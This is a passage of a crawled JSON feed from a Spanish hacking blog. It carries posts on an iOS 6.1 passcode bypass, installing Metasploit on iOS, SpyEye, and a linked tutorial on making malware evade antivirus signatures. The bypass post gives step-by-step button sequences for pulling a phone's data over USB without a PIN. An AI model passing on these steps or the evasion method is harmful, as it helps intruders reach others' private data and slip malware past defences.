comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3629963367917160821"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3629963367917160821"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/03\/saltarse-la-contrasena-passcode-en.html","title":"Saltarse la contraseña (passcode) en iPhone 4 con iOS 6.1.3 "}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGIiIR8xm0Gvgc9kljs9WO1QCzxt2hFOPTJPcLmBf_dITIcHGvIUZ8a2hL0Pw_hlz7gCk_-PJDSOJq4CDLBcVDwmmiMP6CRBe5Bk_RykNTWmQXa6g8aBhObPNdcIupzQMgv3jeQIs_B0Cj\/s72-c\/iphone-pin-lock-security_1020_large_verge_medium_landscape.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-7655969631908816378"},"published":{"$t":"2013-02-25T23:10:00.000-03:00"},"updated":{"$t":"2013-02-26T11:06:32.026-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trucos"}],"title":{"type":"text","$t":"Saltándose la Contraseña de un iOS 6.1 (Forma II) (Video)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l7VZaIeA9fqGHULavGxc4GEP-ZIAXLda0kKfTpAcx2Rn7j2pLZlXiVg-ZkpVbnddLvP9NvSV-5q0aSRqfu_gV9SmNe35AwqSlJXiLbmCgIE0sY1fAp2occ4gSyJ2LgAUt41O-ODFc44N\/s1600\/iOS6.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l7VZaIeA9fqGHULavGxc4GEP-ZIAXLda0kKfTpAcx2Rn7j2pLZlXiVg-ZkpVbnddLvP9NvSV-5q0aSRqfu_gV9SmNe35AwqSlJXiLbmCgIE0sY1fAp2occ4gSyJ2LgAUt41O-ODFc44N\/s1600\/iOS6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHace muy poco en la entrada \u003Ca href=\"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61.html\" target=\"_blank\"\u003E\u003Cb\u003ESaltándose la Contraseña de un iOS 6.1 (Video)\u003C\/b\u003E\u003C\/a\u003E se exponía como bypassear la contraseña de un dispositivo con iOS 6.1, pero recientemente me entero por \u003Ca href=\"http:\/\/www.cyberhades.com\/2013\/02\/26\/otra-forma-de-saltarse-la-pantalla-de-bloqueo-de-ios-6-1\/\" target=\"_blank\"\u003E\u003Cb\u003ECyberhades\u003C\/b\u003E\u003C\/a\u003E que existe otro método para saltarse la pantalla de bloqueo de iOS 6.1, que es muy parecido al anterior, pero esta vez se conecta el teléfono vía USB y se puede volcar los datos (sincronizar con iTunes) del terminal.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003EEl procedimiento es el siguiente:\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv style=\"float:right; margin:5px;\"\u003E\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E\u003C\/div\u003E\n\u003Col style=\"text-align: justify;\"\u003E\n\u003Cli\u003EPulsa el botón de encendido.\u003C\/li\u003E\n\u003Cli\u003ELlamada de emergencia\u003C\/li\u003E\n\u003Cli\u003ELlama a cualquier número (3 dígitos sólo?) y cancela la llamada inmediatamente\u003C\/li\u003E\n\u003Cli\u003EPulsa de nuevo el botón de encendido y justo después pulsa el botón del terminal (cuadrado).\u003C\/li\u003E\n\u003Cli\u003EAhora pulsa el botón de encendido de nuevo por 3 segundos, al tercer segundo pulsa el botón de teléfono y manteniendo éste pulsado, toca el botón de emergencia.\u003C\/li\u003E\n\u003Cli\u003EUna vez que tienes los 3 botones pulsados, suelta el del teléfono (cuadrado) y después el de encendido.\u003C\/li\u003E\n\u003Cli\u003EEn este momento si has seguido los pasos correctamente, la pantalla se habrá puesto en negra.\u003C\/li\u003E\n\u003Cli\u003EConecta tu terminal vía USB a tu sistema y espera que se sincronicen las fotos, contacto, etc sin necesidad de introducir ningún código PIN.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003EVideo demostrativo:\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe width=\"700\" height=\"525\" src=\"http:\/\/www.youtube.com\/embed\/oKOj0GMf810\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E \u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E\u003Ca href=\"http:\/\/arstechnica.com\/apple\/2013\/02\/researchers-find-yet-another-way-to-get-around-ios-6-1-passcode\/\" target=\"_blank\"\u003Ehttp:\/\/arstechnica.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EVía:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.cyberhades.com\/2013\/02\/26\/otra-forma-de-saltarse-la-pantalla-de-bloqueo-de-ios-6-1\/\" target=\"_blank\"\u003Ehttp:\/\/www.cyberhades.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EActualización:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor \u003Ca href=\"http:\/\/www.seguridadapple.com\/2013\/02\/no-ha-salido-otra-forma-de-saltarse-el.html\" target=\"_blank\"\u003ESeguridad Apple\u003C\/a\u003E nos enteramos que este método solo sirve si alguna vez habías hecho \"\u003Ci\u003E\u003Cb\u003Epairing\u003C\/b\u003E\u003C\/i\u003E\" antes entre el dispositivo y tu \u003Ci\u003E\u003Cb\u003EApple iTunes\u003C\/b\u003E\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EEn el vídeo se puede comprobar que el terminal está \"\u003Cb\u003Epairing\u003C\/b\u003E\" con la computadora que está utilizando, es decir, que \u003Cb\u003EApple iTunes\u003C\/b\u003E\n ya tiene guardadas las claves de una conexión anterior desbloqueada, \npor lo que no está consiguiendo desbloquear el sistema de ficheros - a \npesar de que hayan dejando la pantalla en negro \u003Ca href=\"http:\/\/www.seguridadapple.com\/2013\/02\/saltar-passcode-en-pantalla-de-bloqueo.html\"\u003Epor culpa del fallo conocido\u003C\/a\u003E -. \u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/7655969631908816378\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61_25.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7655969631908816378"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/7655969631908816378"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/saltandose-la-contrasena-de-un-ios-61_25.html","title":"Saltándose la Contraseña de un iOS 6.1 (Forma II) (Video)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l7VZaIeA9fqGHULavGxc4GEP-ZIAXLda0kKfTpAcx2Rn7j2pLZlXiVg-ZkpVbnddLvP9NvSV-5q0aSRqfu_gV9SmNe35AwqSlJXiLbmCgIE0sY1fAp2occ4gSyJ2LgAUt41O-ODFc44N\/s72-c\/iOS6.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1270016950440635202"},"published":{"$t":"2013-02-22T18:04:00.001-03:00"},"updated":{"$t":"2013-02-22T18:04:37.673-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mac OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Cómo Instalar Metasploit en iOS 6.1 (Video)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s1600\/Metasploit_iPhone.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s640\/Metasploit_iPhone.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s1600\/Metasploit_iPhone.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi tienes un Ipad o un Iphon este vídeo te puede interesar. Recientemente \u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Japtron\" target=\"_blank\"\u003EJaptron\u003C\/a\u003E \u003C\/b\u003E(Gracias por su contribución) me ha enviado un vídeo donde explica fácilmente como \u003Cb\u003Einstalar Metasploit en un dispositivo con iOS 6.1\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin más que decir les dejo con el vídeo:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe width=\"680\" height=\"510\" src=\"http:\/\/www.youtube.com\/embed\/5Df3_UAqV1o\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\n\n\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1270016950440635202\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/como-instalar-metasploit-en-ios-61-video.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1270016950440635202"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1270016950440635202"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/como-instalar-metasploit-en-ios-61-video.html","title":"Cómo Instalar Metasploit en iOS 6.1 (Video)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s72-c\/Metasploit_iPhone.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Malaware%20Tools?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 11003
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Malaware+Tools?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Malaware%20Tools"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Malaware+Tools\/-\/Malaware+Tools?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3950098130369107787"},"published":{"$t":"2011-06-13T22:50:00.000-04:00"},"updated":{"$t":"2011-06-13T23:21:41.508-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malaware Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Owneando SpyEye!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EOtro post a falta de tiempo, este lo encontré muy muy bueno, la imagen es bastante clara, el que la entiende la entiende :D.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/dl.dropbox.com\/u\/23246270\/Images\/Pwning%20Spyeye.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"http:\/\/dl.dropbox.com\/u\/23246270\/Images\/Pwning%20Spyeye.png\" width=\"123\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMás Info en:\u003C\/b\u003E \u003Ca href=\"http:\/\/xylibox.blogspot.com\/2011\/06\/spyeye-1341-is-now-mine.html\" target=\"_blank\"\u003Ehttp:\/\/xylibox.blogspot.com\/\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3950098130369107787\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/06\/owneando-spyeye.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3950098130369107787"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3950098130369107787"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/06\/owneando-spyeye.html","title":"Owneando SpyEye!"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8702787939918947771"},"published":{"$t":"2011-03-14T20:32:00.000-03:00"},"updated":{"$t":"2011-03-21T22:39:50.871-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Malaware Tools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Troyanos y Virus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turiales"}],"title":{"type":"text","$t":"[Paper] Indetectando Malwares Cercando Firmas"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EANTRAX a publicado en su blog un Tutorial de cómo Indetectabilizar Malwares sacando firmas de antivirus. Lo recomiendo 100% para todos aquellos que gustan del mundo del Malware.\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca rel=\"lytebox\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDtaxbMif81FvkNWiD5baV0KaETGD5gcgSvQOV54PMPp3oD5OS8i0dobuA9j7QbE42SXHdvyU-2q0S2yCWN7EI9S_TK-2yVA4TJnD0RNZHX9wSvL8604mOxmlRYaTwIxZK1hsTBHldiIQJ\/s1600\/Sin+t%25C3%25ADtulo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDtaxbMif81FvkNWiD5baV0KaETGD5gcgSvQOV54PMPp3oD5OS8i0dobuA9j7QbE42SXHdvyU-2q0S2yCWN7EI9S_TK-2yVA4TJnD0RNZHX9wSvL8604mOxmlRYaTwIxZK1hsTBHldiIQJ\/s320\/Sin+t%25C3%25ADtulo.png\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EIndex:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E1. Introduccion\n2. Stub inicial\n3. Cercando firmas con SZ\n4. Cercando firmas con Hex WorkShop\n5. Test\n6. Despedida\u003C\/code\u003E\u003C\/pre\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPaginas:\u003C\/b\u003E 14\u003Cbr \/\u003E\n\u003Cb\u003EFormato:\u003C\/b\u003E PDF\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.multiupload.com\/A8RTL2PBCI\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDESCARGAR \"Indetectando Malwares Cercando Firmas\" [PDF]\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente: \u003C\/b\u003E\u003Ca href=\"http:\/\/www.underc0de.com.ar\/2011\/03\/indetectar-malwares-cercando-firmas.html\"\u003Ehttp:\/\/www.underc0de.com.ar\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.multiupload.com\/QWVL65EY02\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDescarga Signature Zero (235.19 KB)\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPassword: \u003Cspan style=\"color: red;\"\u003Ewww.blackploit.com\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/underc0de.org\/bd\/?dir=.\/Herramientas\/Editores%20Hexadecimales\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEditores 